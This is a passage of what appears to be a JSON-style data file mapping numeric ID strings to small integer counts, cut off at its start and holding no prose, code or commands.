:1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2